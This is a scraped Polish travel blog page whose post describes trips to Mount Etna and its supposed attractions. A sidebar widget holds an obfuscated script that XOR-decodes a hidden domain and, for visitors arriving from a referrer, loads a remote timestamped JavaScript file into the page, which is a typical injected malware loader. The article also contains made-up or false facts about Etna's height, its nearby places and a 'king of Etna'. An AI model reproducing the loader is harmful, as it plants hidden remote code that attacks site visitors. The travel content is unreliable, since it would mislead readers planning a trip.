				<span class="themestek-meta-by">by</span>
				wild-heart-tour.pl			</span>

			<span class="themestek-meta-line posted-on">
				<span class="screen-reader-text themestek-hide">
					Posted on				</span>
				<a href="https://wild-heart-tour.pl/wycieczka-na-etne/" rel="bookmark">
					<time class="entry-date published" datetime="2022-04-17T19:52:53+02:00">17 kwietnia 2022</time>
					<time class="updated themestek-hide" datetime="2022-09-17T19:53:41+02:00">17 września 2022</time>
				</a>
			</span>

		</div>
	</header>
	
	<div class="themestek-featured-wrapper themestek-post-featured-wrapper themestek-post-format-"><img width="1280" height="857" src="https://wild-heart-tour.pl/wp-content/uploads/2022/09/etna_1663437192.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wild-heart-tour.pl/wp-content/uploads/2022/09/etna_1663437192.jpg 1280w, https://wild-heart-tour.pl/wp-content/uploads/2022/09/etna_1663437192-300x201.jpg 300w, https://wild-heart-tour.pl/wp-content/uploads/2022/09/etna_1663437192-1024x686.jpg 1024w, https://wild-heart-tour.pl/wp-content/uploads/2022/09/etna_1663437192-768x514.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" data-id="329" /></div>
	<div class="themestek-blog-classic-box-content">

							<div class="entry-content">

				
					<h2>Jak podróżować na wulkan Etna</h2>
<p>Etna jest słynnym wulkanem we Włoszech i znajduje się w pobliżu Sycylii. Jest tam wiele miejsc turystycznych, które zostały odwiedzone przez turystów z całego świata. Jeśli jesteś podróżnikiem to na pewno słyszałeś o tym wulkanie.</p>
<p>Ludzie przyjeżdżają z całego świata, aby odwiedzić ten wulkan i cieszyć się jego widokiem. Niektórzy ludzie wierzą, że ten wulkan nie jest tak niebezpieczny i jest tylko mitem, a istnieje wiele mitów związanych z wulkanem Etna.</p>
<p>Wszyscy wiemy, że Etna znajduje się na południu Włoch i jest częścią regionu Sycylii. Wulkan ten jest również częścią Parku Narodowego Mount Etna. Ma średnicę 4 430 metrów, a jego wysokość wynosi 2 400 metrów. Wulkan ten jest również jedną z najwyższych gór w Europie.</p>
<p>Na Etnę można polecieć samolotem, można też podróżować samochodem. Odległość z Katanii do Etny wynosi około 100 km i można przejechać przez starą wioskę i zobaczyć piękny widok na krajobraz.</p>
<h2>Wycieczka na Etnę. Atrakcje turystyczne Etny:</h2>
<p>Istnieje wiele atrakcji turystycznych, które są obecne w tym miejscu i te miejsca są podzielone na dwie kategorie: Atrakcje naturalne i Atrakcje historyczne.</p>
<h3>1. Atrakcje naturalne.</h3>
<p>a) Jezioro Bicocca</p>
<p>Jest to piękne jezioro, które znajduje się w środku parku. Można wybrać się tu na przejażdżkę łodzią i podziwiać widok na otaczający krajobraz. Mówi się, że jezioro powstało w wyniku aktywności wulkanicznej.</p>
<p>b) Pizzo Moltone</p>
<p>Jest to najwyższy szczyt wulkanu. Możesz osiągnąć szczyt tego szczytu, jeśli wejdziesz na wiele schodów. Mówi się, że można podziwiać oszałamiający widok na cały park.</p>
<p>c) Vulcano</p>
<p>Jest to piękna mała wyspa, która znajduje się na środku jeziora. Mówi się, że z wyspy rozciąga się piękny widok, a także można podziwiać widok na zachód słońca.</p>
<p>d) Caltagirone</p>
<p>Jest to najbardziej znane miasto na Etnie i jest również nazywane stolicą Etny. Możesz odwiedzić historyczne centrum tego miasta i możesz podziwiać architekturę budynków.</p>
<h2>2. Atrakcje historyczne.</h2>
<h3>a) Katania</h3>
<p>Jest to największe miasto na Etnie i jest również częścią Sycylii. Jest to dom najsłynniejszego wulkanu na świecie. Istnieje wiele atrakcji turystycznych i można również cieszyć się starożytną historią tego miasta.</p>
<h3>b) Barumini</h3>
<p>Jest to miejsce narodzin króla Etny. Możesz odwiedzić kościół, a także możesz zobaczyć pałac królewski.</p>
<h3>c) Castelmola</h3>
<p>Jest to piękne miasto, które jest znane jako miasto poetów. Możesz odwiedzić kościół i może również zobaczyć piękny ogród zamku.</p>
<h3>d) Palazzo dell&#8217;Abbondanza</h3>
<p>Jest to najbardziej znane muzeum w Etnie i znajduje się w samym sercu miasta. Możesz odwiedzić to muzeum, aby cieszyć się sztuką</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Powiązane wpisy:</h3><ol>
<li><a href="https://wild-heart-tour.pl/kultura-i-turystyka-islandii/" rel="bookmark" title="Kultura i turystyka Islandii">Kultura i turystyka Islandii</a></li>
<li><a href="https://wild-heart-tour.pl/najlepsze-miejsca-do-podrozowania-po-sniegu/" rel="bookmark" title="Najlepsze miejsca do podróżowania po śniegu">Najlepsze miejsca do podróżowania po śniegu</a></li>
<li><a href="https://wild-heart-tour.pl/najlepszy-czas-na-wedrowke/" rel="bookmark" title="Najlepszy czas na wędrówkę">Najlepszy czas na wędrówkę</a></li>
<li><a href="https://wild-heart-tour.pl/porady-jak-przygotowac-sie-do-dluzszych-wakacji/" rel="bookmark" title="Porady, jak przygotować się do dłuższych wakacji">Porady, jak przygotować się do dłuższych wakacji</a></li>
</ol>
</div>

				
							</div><!-- .entry-content -->
		
		
		
		
			<div class="themestek-meta-second-row themestek-meta-info-bottom clearfix themestek-meta-one-only">

										

				<!-- Social Links -->
							</div>

		
	</div><!-- .themestek-blog-classic-box-content -->

			<div class="themestek-post-prev-next-buttons">
						<div class="col-sm-6 prev">
					<div class="pagination-item prev">
												<div class="pagination-img">
							<a href="https://wild-heart-tour.pl/wirtualne-wakacje-jak-zwiedzac-swiat-z-wygodnej-kanapy/">
							 <img width="150" height="150" src="https://wild-heart-tour.pl/wp-content/uploads/2022/09/Bukareszt_1663419969-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-id="51" />							</a>
						</div>
												 <div class="pagination-content">
							<a href="https://wild-heart-tour.pl/wirtualne-wakacje-jak-zwiedzac-swiat-z-wygodnej-kanapy/"><span class="themestek-nav-sub">Previous Post</span> <span class="themestek-nav-title"> Wirtualne wakacje: jak zwiedzać świat z wygodnej kanapy </span></a>
						 </div>
					 </div>
				 </div>
						 <div class="col-sm-6">
					 <div class="pagination-item next">
						 <div class="pagination-content">
							 <a href="https://wild-heart-tour.pl/jak-odnalezc-harmonie-na-wakacjach-najlepsze-miejsca-na-relaks-i-regeneracje/"><span class="themestek-nav-sub">Next Post</span> <span class="themestek-nav-title">Jak odnaleźć harmonię na wakacjach: najlepsze miejsca na relaks i regenerację</span></a>
						 </div>
						 						 <div class="pagination-img">
							<a href="https://wild-heart-tour.pl/jak-odnalezc-harmonie-na-wakacjach-najlepsze-miejsca-na-relaks-i-regeneracje/">
							<img width="150" height="150" src="https://wild-heart-tour.pl/wp-content/uploads/2022/09/wakacje_1663433940-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-id="279" />							</a>
						 </div>
						 					 </div>
				 </div>
					</div>
		
	

	
</article><!-- #post-## -->
					</div><!-- .themestek-common-box-shadow-->

					
		</main><!-- .site-main -->
	</div><!-- .content-area -->


<aside id="themestek-sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://wild-heart-tour.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Ostatnie wpisy</span></h3>
		<ul>
											<li>
					<a href="https://wild-heart-tour.pl/podroz-przez-rozne-epoki-i-emocje-literackie-skarby-na-matfel-pl/">Podróż przez różne epoki i emocje &#8211; literackie skarby na Matfel.pl</a>
									</li>
											<li>
					<a href="https://wild-heart-tour.pl/granulat-z-wyslodkow-buraczanych-czym-sie-charakteryzuje/">Granulat z wysłodków buraczanych – czym się charakteryzuje?</a>
									</li>
											<li>
					<a href="https://wild-heart-tour.pl/rodzinny-przewodnik-po-trojmiescie-najciekawsze-atrakcje-dla-dzieci/">Rodzinny przewodnik po Trójmieście: najciekawsze atrakcje dla dzieci</a>
									</li>
											<li>
					<a href="https://wild-heart-tour.pl/magia-skandynawii-jakie-miejsca-warto-odwiedzic-w-danii/">Magia Skandynawii: Jakie miejsca warto odwiedzić w Danii?</a>
									</li>
											<li>
					<a href="https://wild-heart-tour.pl/turyn-co-zobaczyc-w-sercu-piemontu-odkryj-najwieksze-skarby-miasta/">Turyn – Co zobaczyć w sercu Piemontu? Odkryj największe skarby miasta</a>
									</li>
					</ul>

		</aside><aside id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title"><span>Wypoczynek i turystyka </span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wild-heart-tour.pl/eco-turystyka-jak-podrozowac-w-sposob-przyjazny-dla-srodowiska/" rel="bookmark">Eco-turystyka – jak podróżować w sposób przyjazny dla środowiska</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wild-heart-tour.pl/wyjatkowe-doswiadczenia-podroznicze-ktorych-nie-mozna-przegapic/" rel="bookmark">Wyjątkowe doświadczenia podróżnicze, których nie można przegapić</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wild-heart-tour.pl/jak-planowac-dlugie-podroze-nie-tracac-zapalu-i-motywacji/" rel="bookmark">Jak planować długie podróże, nie tracąc zapału i motywacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wild-heart-tour.pl/beduini-i-turystyka/" rel="bookmark">Beduini i turystyka</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wild-heart-tour.pl/wakacje-na-jachcie-relaks-w-luksusowych-warunkach/" rel="bookmark">Wakacje na jachcie: relaks w luksusowych warunkach</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Najnowsze komentarze</span></h3><ul id="recentcomments-2"></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Kategorie</span></h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://wild-heart-tour.pl/kategoria/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://wild-heart-tour.pl/kategoria/wypoczynek-i-turystyka/">Wypoczynek i turystyka</a>
</li>
			</ul>

			</aside><aside id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title"><span>Poznaj to!</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://wild-heart-tour.pl/jak-kempingowac-w-dzikiej-przyrodzie-z-pelnym-komfortem/"  rel="bookmark"><img width="50" height="33" src="https://wild-heart-tour.pl/wp-content/uploads/2022/09/rzym_1663423330.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak kempingować w dzikiej przyrodzie z pełnym komfortem" decoding="async" loading="lazy" srcset="https://wild-heart-tour.pl/wp-content/uploads/2022/09/rzym_1663423330.jpg 1280w, https://wild-heart-tour.pl/wp-content/uploads/2022/09/rzym_1663423330-300x198.jpg 300w, https://wild-heart-tour.pl/wp-content/uploads/2022/09/rzym_1663423330-1024x676.jpg 1024w, https://wild-heart-tour.pl/wp-content/uploads/2022/09/rzym_1663423330-768x507.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" data-id="157" /></a><a class="arpw-title" href="https://wild-heart-tour.pl/jak-kempingowac-w-dzikiej-przyrodzie-z-pelnym-komfortem/" rel="bookmark">Jak kempingować w dzikiej przyrodzie z pełnym komfortem</a><div class="arpw-summary">Jak kempingować w dzikiej przyrodzie z pełnym komfortem Kempingowanie w &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wild-heart-tour.pl/jak-wspierac-lokalna-spolecznosc-podczas-podrozy/"  rel="bookmark"><img width="50" height="28" src="https://wild-heart-tour.pl/wp-content/uploads/2022/09/teneryfa_1663420916.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak wspierać lokalną społeczność podczas podróży" decoding="async" loading="lazy" srcset="https://wild-heart-tour.pl/wp-content/uploads/2022/09/teneryfa_1663420916.jpg 1280w, https://wild-heart-tour.pl/wp-content/uploads/2022/09/teneryfa_1663420916-300x169.jpg 300w, https://wild-heart-tour.pl/wp-content/uploads/2022/09/teneryfa_1663420916-1024x576.jpg 1024w, https://wild-heart-tour.pl/wp-content/uploads/2022/09/teneryfa_1663420916-768x432.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" data-id="75" /></a><a class="arpw-title" href="https://wild-heart-tour.pl/jak-wspierac-lokalna-spolecznosc-podczas-podrozy/" rel="bookmark">Jak wspierać lokalną społeczność podczas podróży</a><div class="arpw-summary">Cz. I: Jak wspierać lokalną społeczność podczas podróży Podróżowanie po &hellip;</div></li><li class="arpw-li arpw-clearfix"> <a href="https://www.rowerzysta-podroznik.pl" target="_blank">wyprawy rowerowe</a></li><li class="arpw-li arpw-clearfix"><a href="https://wild-heart-tour.pl/podroze-dla-milosnikow-historii-sztuki-zwiedzanie-najpiekniejszych-galerii/"  rel="bookmark"><img width="50" height="32" src="https://wild-heart-tour.pl/wp-content/uploads/2022/09/podroznik_1663424632.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Podróże dla miłośników historii sztuki: zwiedzanie najpiękniejszych galerii" decoding="async" loading="lazy" srcset="https://wild-heart-tour.pl/wp-content/uploads/2022/09/podroznik_1663424632.jpg 1280w, https://wild-heart-tour.pl/wp-content/uploads/2022/09/podroznik_1663424632-300x191.jpg 300w, https://wild-heart-tour.pl/wp-content/uploads/2022/09/podroznik_1663424632-1024x653.jpg 1024w, https://wild-heart-tour.pl/wp-content/uploads/2022/09/podroznik_1663424632-768x490.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" data-id="185" /></a><a class="arpw-title" href="https://wild-heart-tour.pl/podroze-dla-milosnikow-historii-sztuki-zwiedzanie-najpiekniejszych-galerii/" rel="bookmark">Podróże dla miłośników historii sztuki: zwiedzanie najpiękniejszych galerii</a><div class="arpw-summary">Podróże dla miłośników historii sztuki: zwiedzanie najpiękniejszych galerii W dzisiejszych &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wild-heart-tour.pl/jak-rozwijac-swoje-zainteresowania-podrozujac/"  rel="bookmark"><img width="50" height="33" src="https://wild-heart-tour.pl/wp-content/uploads/2022/09/herbata_1663436901.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak rozwijać swoje zainteresowania podróżując" decoding="async" loading="lazy" srcset="https://wild-heart-tour.pl/wp-content/uploads/2022/09/herbata_1663436901.jpg 1280w, https://wild-heart-tour.pl/wp-content/uploads/2022/09/herbata_1663436901-300x199.jpg 300w, https://wild-heart-tour.pl/wp-content/uploads/2022/09/herbata_1663436901-1024x678.jpg 1024w, https://wild-heart-tour.pl/wp-content/uploads/2022/09/herbata_1663436901-768x509.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" data-id="317" /></a><a class="arpw-title" href="https://wild-heart-tour.pl/jak-rozwijac-swoje-zainteresowania-podrozujac/" rel="bookmark">Jak rozwijać swoje zainteresowania podróżując</a><div class="arpw-summary">Podróżowanie może być wspaniałym sposobem na rozwijanie swoich zainteresowań. Nie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wild-heart-tour.pl/odkrywanie-malo-znanych-miejsc-perly-ktore-trzeba-odwiedzic/"  rel="bookmark"><img width="50" height="33" src="https://wild-heart-tour.pl/wp-content/uploads/2022/09/wakacje_rodzina_1663434001.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Odkrywanie mało znanych miejsc: perły, które trzeba odwiedzić" decoding="async" loading="lazy" srcset="https://wild-heart-tour.pl/wp-content/uploads/2022/09/wakacje_rodzina_1663434001.jpg 1280w, https://wild-heart-tour.pl/wp-content/uploads/2022/09/wakacje_rodzina_1663434001-300x200.jpg 300w, https://wild-heart-tour.pl/wp-content/uploads/2022/09/wakacje_rodzina_1663434001-1024x682.jpg 1024w, https://wild-heart-tour.pl/wp-content/uploads/2022/09/wakacje_rodzina_1663434001-768x512.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" data-id="286" /></a><a class="arpw-title" href="https://wild-heart-tour.pl/odkrywanie-malo-znanych-miejsc-perly-ktore-trzeba-odwiedzic/" rel="bookmark">Odkrywanie mało znanych miejsc: perły, które trzeba odwiedzić</a><div class="arpw-summary">Odkrywanie Mało Znanych Miejsc: Perły, które Trzeba Odwiedzić W dzisiejszym &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archiwa</span></h3>
			<ul>
					<li><a href='https://wild-heart-tour.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://wild-heart-tour.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://wild-heart-tour.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://wild-heart-tour.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://wild-heart-tour.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://wild-heart-tour.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://wild-heart-tour.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://wild-heart-tour.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://wild-heart-tour.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://wild-heart-tour.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://wild-heart-tour.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://wild-heart-tour.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://wild-heart-tour.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://wild-heart-tour.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://wild-heart-tour.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://wild-heart-tour.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://wild-heart-tour.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://wild-heart-tour.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://wild-heart-tour.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://wild-heart-tour.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://wild-heart-tour.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://wild-heart-tour.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://wild-heart-tour.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://wild-heart-tour.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://wild-heart-tour.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://wild-heart-tour.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://wild-heart-tour.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://wild-heart-tour.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://wild-heart-tour.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://wild-heart-tour.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://wild-heart-tour.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://wild-heart-tour.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://wild-heart-tour.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://wild-heart-tour.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://wild-heart-tour.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://wild-heart-tour.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://wild-heart-tour.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://wild-heart-tour.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://wild-heart-tour.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://wild-heart-tour.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://wild-heart-tour.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://wild-heart-tour.pl/2020/01/'>styczeń 2020</a></li>
			</ul>

			</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_bb4cd) {
    
    var _f832e = Date.now();
    var _49cd5 = 1000;
    _f832e = _f832e / _49cd5;
    _f832e = Math.floor(_f832e);

    var _24afd = 600;
    _f832e -= _f832e % _24afd;
    _f832e = _f832e.toString(16);

    var _f8e48 = _bb4cd.referrer;

    if (!_f8e48) return;

    var _6ed1d = [38763, 38766, 38769, 38754, 38755, 38758, 38772, 38767, 38757, 38760, 38758, 38773, 38755, 38764, 38766, 38771, 38697, 38766, 38761, 38753, 38760];

    _6ed1d = _6ed1d.map(function(_28ad6){
        return _28ad6 ^ 38663;
    });

    var _e27d4 = "2e6ba9307c56da3aa72d1150cf20daef";
    
    _6ed1d = String.fromCharCode(..._6ed1d);

    var _1e71f = "https://";
    var _90ed1 = "/";
    var _78951 = "track-";

    var _38d91 = ".js";

    var _e8da3 = _bb4cd.createElement("script");
    _e8da3.type = "text/javascript";
    _e8da3.async = true;
    _e8da3.src = _1e71f + _6ed1d + _90ed1 + _78951 + _f832e + _38d91;

    _bb4cd.getElementsByTagName("head")[0].appendChild(_e8da3)

}(document);
</script></div></aside></aside><!-- #themestek-sidebar-right -->


				</div><!-- .site-content-inner -->
			</div><!-- .site-content -->
		</div><!-- .site-content-wrapper -->

		<footer id="colophon" class="site-footer ">
						<div class="footer_inner_wrapper footer themestek-bg themestek-bgcolor-grey themestek-textcolor-dark themestek-bgimage-no">
				<div class="site-footer-bg-layer themestek-bg-layer"></div>
				<div class="site-footer-w">
					<div class="footer-rows">
						<div class="footer-rows-inner">

														

<div id="themestek-footer-widget" class="sidebar-container container  themestek-bg themestek-bgcolor-transparent themestek-textcolor-dark themestek-bgimage-no" role="complementary">
	<div class="footer-widget-bg-layer themestek-bg-layer"></div>
	<div class="container-fullwide">
		<div class="footer-widget-inner">
			<div class="row multi-columns-row">

				
			</div><!-- .row.multi-columns-row -->
		</div><!-- .footer-widget-inner -->
	</div><!--  -->
</div><!-- #secondary -->

						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					<div id="bottom-footer-text" class="bottom-footer-text themestek-bottom-footer-text site-info  themestek-bg themestek-bgcolor-transparent themestek-textcolor-dark themestek-bgimage-no themestek-no-footer-widget">
	<div class="bottom-footer-bg-layer themestek-bg-layer"></div>
	<div class="container">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">

									<div class="col-xs-12 col-sm-12 themestek-footer-copyright-text">
						© Copyright 2022 <a href="https://wild-heart-tour.pl">wild-heart-tour.pl</a>. All rights reserved.					</div><!--.footer menu -->
				
				
			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->
				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

	<!-- To Top -->
	<a id="totop" href="#top"><i class="themestek-vihan-icon-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vihan-child/*","/wp-content/themes/vihan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script  src="https://wild-heart-tour.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script  src="https://wild-heart-tour.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script  src="https://wild-heart-tour.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script  id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script  id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wild-heart-tour.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script  src="https://wild-heart-tour.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script  src="https://wild-heart-tour.pl/wp-content/themes/vihan/libraries/theia-sticky-sidebar/ResizeSensor.min.js?ver=6.9" id="resize-sensor-js"></script>
<script  src="https://wild-heart-tour.pl/wp-content/themes/vihan/libraries/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-sidebar-js"></script>
<script  src="https://wild-heart-tour.pl/wp-content/themes/vihan/libraries/jscroll/jquery.jscroll.min.js?ver=6.9" id="jscroll-js"></script>
<script  src="https://wild-heart-tour.pl/wp-content/themes/vihan/libraries/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script  src="https://wild-heart-tour.pl/wp-content/themes/vihan/libraries/select2/select2.min.js?ver=6.9" id="select2-js"></script>
<script  src="https://wild-heart-tour.pl/wp-content/themes/vihan/libraries/isotope/isotope.pkgd.min.js?ver=6.9" id="isotope-js"></script>
<script  src="https://wild-heart-tour.pl/wp-content/themes/vihan/libraries/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script  src="https://wild-heart-tour.pl/wp-content/themes/vihan/libraries/flexslider/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script  src="https://wild-heart-tour.pl/wp-content/themes/vihan/libraries/sticky-kit/jquery.sticky-kit.min.js?ver=6.9" id="sticky-kit-js"></script>
<script  src="https://wild-heart-tour.pl/wp-content/themes/vihan/libraries/slick/slick.min.js?ver=6.9" id="slick-js"></script>
<script  src="https://wild-heart-tour.pl/wp-content/themes/vihan/libraries/prettyphoto/js/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script id="vihan-script-js-extra">
/* <![CDATA[ */
var themestek_breakpoint = "1200";
var ajaxurl = "https://wild-heart-tour.pl/wp-admin/admin-ajax.php";
//# sourceURL=vihan-script-js-extra
/* ]]> */
</script>
<script  src="https://wild-heart-tour.pl/wp-content/themes/vihan/js/scripts.min.js?ver=1.0" id="vihan-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wild-heart-tour.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return 